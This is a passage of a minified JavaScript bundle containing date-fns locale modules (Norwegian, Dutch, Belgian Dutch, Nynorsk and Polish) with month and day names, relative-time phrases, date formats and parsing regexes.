defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'forrige' eeee 'kl.' p",yesterday:"'i går kl.' p",today:"'i dag kl.' p",tomorrow:"'i morgen kl.' p",nextWeek:"EEEE 'kl.' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"."}var r=n(3),i={narrow:["f.Kr.","e.Kr."],abbreviated:["f.Kr.","e.Kr."],wide:["før Kristus","etter Kristus"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1. kvartal","2. kvartal","3. kvartal","4. kvartal"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["jan.","feb.","mars","apr.","mai","juni","juli","aug.","sep.","okt.","nov.","des."],wide:["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"]},s={narrow:["S","M","T","O","T","F","L"],short:["sø","ma","ti","on","to","fr","lø"],abbreviated:["søn","man","tir","ons","tor","fre","lør"],wide:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"]},d={narrow:{am:"a",pm:"p",midnight:"midnatt",noon:"middag",morning:"på morg.",afternoon:"på etterm.",evening:"på kvelden",night:"på natten"},abbreviated:{am:"a.m.",pm:"p.m.",midnight:"midnatt",noon:"middag",morning:"på morg.",afternoon:"på etterm.",evening:"på kvelden",night:"på natten"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnatt",noon:"middag",morning:"på morgenen",afternoon:"på ettermiddagen",evening:"på kvelden",night:"på natten"}},c={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide"})};t.a=c},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)\.?/i,o=/\d+/i,u={narrow:/^(f\.? ?Kr\.?|fvt\.?|e\.? ?Kr\.?|evt\.?)/i,abbreviated:/^(f\.? ?Kr\.?|fvt\.?|e\.? ?Kr\.?|evt\.?)/i,wide:/^(før Kristus|før vår tid|etter Kristus|vår tid)/i},s={any:[/^f/i,/^e/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](\.)? kvartal/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mars?|apr|mai|juni?|juli?|aug|sep|okt|nov|des)\.?/i,wide:/^(januar|februar|mars|april|mai|juni|juli|august|september|oktober|november|desember)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^mai/i,/^jun/i,/^jul/i,/^aug/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[smtofl]/i,short:/^(sø|ma|ti|on|to|fr|lø)/i,abbreviated:/^(søn|man|tir|ons|tor|fre|lør)/i,wide:/^(søndag|mandag|tirsdag|onsdag|torsdag|fredag|lørdag)/i},h={any:[/^s/i,/^m/i,/^ti/i,/^o/i,/^to/i,/^f/i,/^l/i]},p={narrow:/^(midnatt|middag|(på) (morgenen|ettermiddagen|kvelden|natten)|[ap])/i,any:/^([ap]\.?\s?m\.?|midnatt|middag|(på) (morgenen|ettermiddagen|kvelden|natten))/i},g={any:{am:/^a(\.?\s?m\.?)?$/i,pm:/^p(\.?\s?m\.?)?$/i,midnight:/^midn/i,noon:/^midd/i,morning:/morgen/i,afternoon:/ettermiddag/i,evening:/kveld/i,night:/natt/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(718),r=n(719),i=n(720),o=n(721),u=n(722),s={code:"nl",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"over "+a:a+" geleden":a}t.a=a;var r={lessThanXSeconds:{one:"minder dan een seconde",other:"minder dan {{count}} seconden"},xSeconds:{one:"1 seconde",other:"{{count}} seconden"},halfAMinute:"een halve minuut",lessThanXMinutes:{one:"minder dan een minuut",other:"minder dan {{count}} minuten"},xMinutes:{one:"een minuut",other:"{{count}} minuten"},aboutXHours:{one:"ongeveer 1 uur",other:"ongeveer {{count}} uur"},xHours:{one:"1 uur",other:"{{count}} uur"},xDays:{one:"1 dag",other:"{{count}} dagen"},aboutXWeeks:{one:"ongeveer 1 week",other:"ongeveer {{count}} weken"},xWeeks:{one:"1 week",other:"{{count}} weken"},aboutXMonths:{one:"ongeveer 1 maand",other:"ongeveer {{count}} maanden"},xMonths:{one:"1 maand",other:"{{count}} maanden"},aboutXYears:{one:"ongeveer 1 jaar",other:"ongeveer {{count}} jaar"},xYears:{one:"1 jaar",other:"{{count}} jaar"},overXYears:{one:"meer dan 1 jaar",other:"meer dan {{count}} jaar"},almostXYears:{one:"bijna 1 jaar",other:"bijna {{count}} jaar"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd-MM-y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'om' {{time}}",long:"{{date}} 'om' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'afgelopen' eeee 'om' p",yesterday:"'gisteren om' p",today:"'vandaag om' p",tomorrow:"'morgen om' p",nextWeek:"eeee 'om' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"e"}var r=n(3),i={narrow:["v.C.","n.C."],abbreviated:["v.Chr.","n.Chr."],wide:["voor Christus","na Christus"]},o={narrow:["1","2","3","4"],abbreviated:["K1","K2","K3","K4"],wide:["1e kwartaal","2e kwartaal","3e kwartaal","4e kwartaal"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["jan.","feb.","mrt.","apr.","mei","jun.","jul.","aug.","sep.","okt.","nov.","dec."],wide:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"]},s={narrow:["Z","M","D","W","D","V","Z"],short:["zo","ma","di","wo","do","vr","za"],abbreviated:["zon","maa","din","woe","don","vri","zat"],wide:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"]},d={narrow:{am:"AM",pm:"PM",midnight:"middernacht",noon:"het middaguur",morning:"'s ochtends",afternoon:"'s middags",evening:"'s avonds",night:"'s nachts"},abbreviated:{am:"AM",pm:"PM",midnight:"middernacht",noon:"het middaguur",morning:"'s ochtends",afternoon:"'s middags",evening:"'s avonds",night:"'s nachts"},wide:{am:"AM",pm:"PM",midnight:"middernacht",noon:"het middaguur",morning:"'s ochtends",afternoon:"'s middags",evening:"'s avonds",night:"'s nachts"}},c={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide"})};t.a=c},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)e?/i,o=/\d+/i,u={narrow:/^([vn]\.? ?C\.?)/,abbreviated:/^([vn]\. ?Chr\.?)/,wide:/^((voor|na) Christus)/},s={any:[/^v/,/^n/]},d={narrow:/^[1234]/i,abbreviated:/^K[1234]/i,wide:/^[1234]e kwartaal/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan.|feb.|mrt.|apr.|mei|jun.|jul.|aug.|sep.|okt.|nov.|dec.)/i,wide:/^(januari|februari|maart|april|mei|juni|juli|augustus|september|oktober|november|december)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^jan/i,/^feb/i,/^m(r|a)/i,/^apr/i,/^mei/i,/^jun/i,/^jul/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i]},f={narrow:/^[zmdwv]/i,short:/^(zo|ma|di|wo|do|vr|za)/i,abbreviated:/^(zon|maa|din|woe|don|vri|zat)/i,wide:/^(zondag|maandag|dinsdag|woensdag|donderdag|vrijdag|zaterdag)/i},h={narrow:[/^z/i,/^m/i,/^d/i,/^w/i,/^d/i,/^v/i,/^z/i],any:[/^zo/i,/^ma/i,/^di/i,/^wo/i,/^do/i,/^vr/i,/^za/i]},p={any:/^(am|pm|middernacht|het middaguur|'s (ochtends|middags|avonds|nachts))/i},g={any:{am:/^am/i,pm:/^pm/i,midnight:/^middernacht/i,noon:/^het middaguur/i,morning:/ochtend/i,afternoon:/middag/i,evening:/avond/i,night:/nacht/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(724),r=n(725),i=n(726),o=n(727),u=n(728),s={code:"nl-BE",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"over "+a:a+" geleden":a}t.a=a;var r={lessThanXSeconds:{one:"minder dan een seconde",other:"minder dan {{count}} seconden"},xSeconds:{one:"1 seconde",other:"{{count}} seconden"},halfAMinute:"een halve minuut",lessThanXMinutes:{one:"minder dan een minuut",other:"minder dan {{count}} minuten"},xMinutes:{one:"een minuut",other:"{{count}} minuten"},aboutXHours:{one:"ongeveer 1 uur",other:"ongeveer {{count}} uur"},xHours:{one:"1 uur",other:"{{count}} uur"},xDays:{one:"1 dag",other:"{{count}} dagen"},aboutXWeeks:{one:"ongeveer 1 week",other:"ongeveer {{count}} weken"},xWeeks:{one:"1 week",other:"{{count}} weken"},aboutXMonths:{one:"ongeveer 1 maand",other:"ongeveer {{count}} maanden"},xMonths:{one:"1 maand",other:"{{count}} maanden"},aboutXYears:{one:"ongeveer 1 jaar",other:"ongeveer {{count}} jaar"},xYears:{one:"1 jaar",other:"{{count}} jaar"},overXYears:{one:"meer dan 1 jaar",other:"meer dan {{count}} jaar"},almostXYears:{one:"bijna 1 jaar",other:"bijna {{count}} jaar"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd-MM-y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'om' {{time}}",long:"{{date}} 'om' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'vorige' eeee 'om' p",yesterday:"'gisteren om' p",today:"'vandaag om' p",tomorrow:"'morgen om' p",nextWeek:"eeee 'om' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"e"}var r=n(3),i={narrow:["v.C.","n.C."],abbreviated:["v.Chr.","n.Chr."],wide:["voor Christus","na Christus"]},o={narrow:["1","2","3","4"],abbreviated:["K1","K2","K3","K4"],wide:["1e kwartaal","2e kwartaal","3e kwartaal","4e kwartaal"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["jan.","feb.","mrt.","apr.","mei","jun.","jul.","aug.","sep.","okt.","nov.","dec."],wide:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"]},s={narrow:["Z","M","D","W","D","V","Z"],short:["zo","ma","di","wo","do","vr","za"],abbreviated:["zon","maa","din","woe","don","vri","zat"],wide:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"]},d={narrow:{am:"AM",pm:"PM",midnight:"middernacht",noon:"het middag",morning:"'s ochtends",afternoon:"'s namiddags",evening:"'s avonds",night:"'s nachts"},abbreviated:{am:"AM",pm:"PM",midnight:"middernacht",noon:"het middag",morning:"'s ochtends",afternoon:"'s namiddags",evening:"'s avonds",night:"'s nachts"},wide:{am:"AM",pm:"PM",midnight:"middernacht",noon:"het middag",morning:"'s ochtends",afternoon:"'s namiddags",evening:"'s avonds",night:"'s nachts"}},c={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide"})};t.a=c},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)e?/i,o=/\d+/i,u={narrow:/^([vn]\.? ?C\.?)/,abbreviated:/^([vn]\. ?Chr\.?)/,wide:/^((voor|na) Christus)/},s={any:[/^v/,/^n/]},d={narrow:/^[1234]/i,abbreviated:/^K[1234]/i,wide:/^[1234]e kwartaal/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan.|feb.|mrt.|apr.|mei|jun.|jul.|aug.|sep.|okt.|nov.|dec.)/i,wide:/^(januari|februari|maart|april|mei|juni|juli|augustus|september|oktober|november|december)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^jan/i,/^feb/i,/^m(r|a)/i,/^apr/i,/^mei/i,/^jun/i,/^jul/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i]},f={narrow:/^[zmdwv]/i,short:/^(zo|ma|di|wo|do|vr|za)/i,abbreviated:/^(zon|maa|din|woe|don|vri|zat)/i,wide:/^(zondag|maandag|dinsdag|woensdag|donderdag|vrijdag|zaterdag)/i},h={narrow:[/^z/i,/^m/i,/^d/i,/^w/i,/^d/i,/^v/i,/^z/i],any:[/^zo/i,/^ma/i,/^di/i,/^wo/i,/^do/i,/^vr/i,/^za/i]},p={any:/^(am|pm|middernacht|het middaguur|'s (ochtends|middags|avonds|nachts))/i},g={any:{am:/^am/i,pm:/^pm/i,midnight:/^middernacht/i,noon:/^het middaguur/i,morning:/ochtend/i,afternoon:/middag/i,evening:/avond/i,night:/nacht/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(730),r=n(731),i=n(732),o=n(733),u=n(734),s={code:"nn",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{onlyNumeric:!1};var a,o=r[e];return a="string"==typeof o?o:0===t||t>1?n.onlyNumeric?o.plural.replace("{{count}}",t):o.plural.replace("{{count}}",t<13?i[t]:t):o.singular,n.addSuffix?n.comparison>0?"om "+a:a+" sidan":a}t.a=a;var r={lessThanXSeconds:{singular:"mindre enn eitt sekund",plural:"mindre enn {{count}} sekund"},xSeconds:{singular:"eitt sekund",plural:"{{count}} sekund"},halfAMinute:"eit halvt minutt",lessThanXMinutes:{singular:"mindre enn eitt minutt",plural:"mindre enn {{count}} minutt"},xMinutes:{singular:"eitt minutt",plural:"{{count}} minutt"},aboutXHours:{singular:"omtrent ein time",plural:"omtrent {{count}} timar"},xHours:{singular:"ein time",plural:"{{count}} timar"},xDays:{singular:"ein dag",plural:"{{count}} dagar"},aboutXWeeks:{singular:"omtrent ei veke",plural:"omtrent {{count}} veker"},xWeeks:{singular:"ei veke",plural:"{{count}} veker"},aboutXMonths:{singular:"omtrent ein månad",plural:"omtrent {{count}} månader"},xMonths:{singular:"ein månad",plural:"{{count}} månader"},aboutXYears:{singular:"omtrent eitt år",plural:"omtrent {{count}} år"},xYears:{singular:"eitt år",plural:"{{count}} år"},overXYears:{singular:"over eitt år",plural:"over {{count}} år"},almostXYears:{singular:"nesten eitt år",plural:"nesten {{count}} år"}},i=["null","ein","to","tre","fire","fem","seks","sju","åtte","ni","ti","elleve","tolv"]},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE d. MMMM y",long:"d. MMMM y",medium:"d. MMM y",short:"dd.MM.y"},i={full:"'kl'. HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'kl.' {{time}}",long:"{{date}} 'kl.' {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'førre' eeee 'kl.' p",yesterday:"'i går kl.' p",today:"'i dag kl.' p",tomorrow:"'i morgon kl.' p",nextWeek:"EEEE 'kl.' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"."}var r=n(3),i={narrow:["f.Kr.","e.Kr."],abbreviated:["f.Kr.","e.Kr."],wide:["før Kristus","etter Kristus"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1. kvartal","2. kvartal","3. kvartal","4. kvartal"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["jan.","feb.","mars","apr.","mai","juni","juli","aug.","sep.","okt.","nov.","des."],wide:["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"]},s={narrow:["S","M","T","O","T","F","L"],short:["su","må","ty","on","to","fr","lau"],abbreviated:["sun","mån","tys","ons","tor","fre","laur"],wide:["sundag","måndag","tysdag","onsdag","torsdag","fredag","laurdag"]},d={narrow:{am:"a",pm:"p",midnight:"midnatt",noon:"middag",morning:"på morg.",afternoon:"på etterm.",evening:"på kvelden",night:"på natta"},abbreviated:{am:"a.m.",pm:"p.m.",midnight:"midnatt",noon:"middag",morning:"på morg.",afternoon:"på etterm.",evening:"på kvelden",night:"på natta"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnatt",noon:"middag",morning:"på morgonen",afternoon:"på ettermiddagen",evening:"på kvelden",night:"på natta"}},c={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide"})};t.a=c},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)\.?/i,o=/\d+/i,u={narrow:/^(f\.? ?Kr\.?|fvt\.?|e\.? ?Kr\.?|evt\.?)/i,abbreviated:/^(f\.? ?Kr\.?|fvt\.?|e\.? ?Kr\.?|evt\.?)/i,wide:/^(før Kristus|før vår tid|etter Kristus|vår tid)/i},s={any:[/^f/i,/^e/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](\.)? kvartal/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mars?|apr|mai|juni?|juli?|aug|sep|okt|nov|des)\.?/i,wide:/^(januar|februar|mars|april|mai|juni|juli|august|september|oktober|november|desember)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^mai/i,/^jun/i,/^jul/i,/^aug/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[smtofl]/i,short:/^(su|må|ty|on|to|fr|la)/i,abbreviated:/^(sun|mån|tys|ons|tor|fre|laur)/i,wide:/^(sundag|måndag|tysdag|onsdag|torsdag|fredag|laurdag)/i},h={any:[/^s/i,/^m/i,/^ty/i,/^o/i,/^to/i,/^f/i,/^l/i]},p={narrow:/^(midnatt|middag|(på) (morgonen|ettermiddagen|kvelden|natta)|[ap])/i,any:/^([ap]\.?\s?m\.?|midnatt|middag|(på) (morgonen|ettermiddagen|kvelden|natta))/i},g={any:{am:/^a(\.?\s?m\.?)?$/i,pm:/^p(\.?\s?m\.?)?$/i,midnight:/^midn/i,noon:/^midd/i,morning:/morgon/i,afternoon:/ettermiddag/i,evening:/kveld/i,night:/natt/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(736),r=n(737),i=n(738),o=n(739),u=n(740),s={code:"pl",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t){if(1===t)return e.one;var n=t%100;if(n<=20&&n>10)return e.other;var a=n%10;return a>=2&&a<=4?e.twoFour:e.other}function r(e,t,n){n=n||"regular";var r=a(e,t),i=r[n]||r;return i.replace("{{count}}",t)}function i(e,t,n){n=n||{};var a=o[e];return n.addSuffix?n.comparison>0?"za "+r(a,t,"future"):r(a,t,"past")+" temu":r(a,t)}t.a=i;var o={lessThanXSeconds:{one:{regular:"mniej niż sekunda",past:"mniej niż sekundę",future:"mniej niż sekundę"},twoFour:"mniej niż {{count}} sekundy",other:"mniej niż {{count}} sekund"},xSeconds:{one:{regular:"sekunda",past:"sekundę",future:"sekundę"},twoFour:"{{count}} sekundy",other:"{{count}} sekund"},halfAMinute:{one:"pół minuty",twoFour:"pół minuty",other:"pół minuty"},lessThanXMinutes:{one:{regular:"mniej niż minuta",past:"mniej niż minutę",future:"mniej niż minutę"},twoFour:"mniej niż {{count}} minuty",other:"mniej niż {{count}} minut"},xMinutes:{one:{regular:"minuta",past:"minutę",future:"minutę"},twoFour:"{{count}} minuty",other:"{{count}} minut"},aboutXHours:{one:{regular:"około godzina",past:"około godziny",future:"około godzinę"},twoFour:"około {{count}} godziny",other:"około {{count}} godzin"},xHours:{one:{regular:"godzina",past:"godzinę",future:"godzinę"},twoFour:"{{count}} godziny",other:"{{count}} godzin"},xDays:{one:{regular:"dzień",past:"dzień",future:"1 dzień"},twoFour:"{{count}} dni",other:"{{count}} dni"},aboutXWeeks:{one:"około tygodnia",twoFour:"około {{count}} tygodni",other:"około {{count}} tygodni"},xWeeks:{one:"tydzień",twoFour:"{{count}} tygodnie",other:"{{count}} tygodni"},aboutXMonths:{one:"około miesiąc",twoFour:"około {{count}} miesiące",other:"około {{count}} miesięcy"},xMonths:{one:"miesiąc",twoFour:"{{count}} miesiące",other:"{{count}} miesięcy"},aboutXYears:{one:"około rok",twoFour:"około {{count}} lata",other:"około {{count}} lat"},xYears:{one:"rok",twoFour:"{{count}} lata",other:"{{count}} lat"},overXYears:{one:"ponad rok",twoFour:"ponad {{count}} lata",other:"ponad {{count}} lat"},almostXYears:{one:"prawie rok",twoFour:"prawie {{count}} lata",other:"prawie {{count}} lat"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, do MMMM y",long:"do MMMM y",medium:"do MMM y",short:"dd.MM.y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){if(u.a(t,n,a))return d;if("lastWeek"===e)return s;if("nextWeek"===e)return c;throw new Error("Cannot determine adjectives for token ".concat(e))}function r(e,t,n,r){var i=t.getUTCDay(),o=a(e,t,n,r),u=l[i];return o[u]}function i(e,t,n,a){var i=r(e,t,n,a);return"'".concat(i,"' eeee 'o' p")}function o(e,t,n,a){var r=m[e];return"function"==typeof r?r(e,t,n,a):r}t.a=o;var u=n(13),s={masculine:"ostatni",feminine:"ostatnia"},d={masculine:"ten",feminine:"ta"},c={masculine:"następny",feminine:"następna"},l={0:"feminine",1:"masculine",2:"masculine",3:"feminine",4:"masculine",5:"masculine",6:"feminine"},m={lastWeek:i,yesterday:"'wczoraj o' p",today:"'dzisiaj o' p",tomorrow:"'jutro o' p",nextWeek:i,other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return String(t)}var r=n(3),i={narrow:["p.n.e.","n.e."],abbreviated:["p.n.e.","n.e."],wide:["przed naszą erą","naszej ery"]},o={narrow:["1","2","3","4"],abbreviated:["I kw.","II kw.","III kw.","IV kw."],wide:["I kwartał","II kwartał","III kwartał","IV kwartał"]},u={narrow:["S","L","M","K","M","C","L","S","W","P","L","G"],abbreviated:["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","paź","lis","gru"],wide:["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień"]},s={narrow:["s","l","m","k","m","c","l","s","w","p","l","g"],abbreviated:["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","paź","lis","gru"],wide:["stycznia","lutego","marca","kwietnia","maja","czerwca","lipca","sierpnia","września","października","listopada","grudnia"]},d={narrow:["N","P","W","Ś","C","P","S"],short:["nie","pon","wto","śro","czw","pią","sob"],abbreviated:["niedz.","pon.","wt.","śr.","czw.","pt.","sob."],wide:["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"]},c={narrow:["n","p","w","ś","c","p","s"],short:["nie","pon","wto","śro","czw","pią","sob"],abbreviated:["niedz.","pon.","wt.","śr.","czw.","pt.","sob."],wide:["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"]},l={narrow:{am:"a",pm:"p",midnight:"półn.",noon:"poł",morning:"rano",afternoon:"popoł.",evening:"wiecz.",night:"noc"},abbreviated:{am:"AM",pm:"PM",midnight:"północ",noon:"południe",morning:"rano",afternoon:"popołudnie",evening:"wieczór",night:"noc"},wide:{am:"AM",pm:"PM",midnight:"północ",noon:"południe",morning:"rano",afternoon:"popołudnie",evening:"wieczór",night:"noc"}},m={narrow:{am:"a",pm:"p",midnight:"o półn.",noon:"w poł.",morning:"rano",afternoon:"po poł.",evening:"wiecz.",night:"w nocy"},abbreviated:{am:"AM",pm:"PM",midnight:"o północy",noon:"w południe",morning:"rano",afternoon:"po południu",evening:"wieczorem",night:"w nocy"},wide:{am:"AM",pm:"PM",midnight:"o północy",noon:"w południe",morning:"rano",afternoon:"po południu",evening:"wieczorem",night:"w 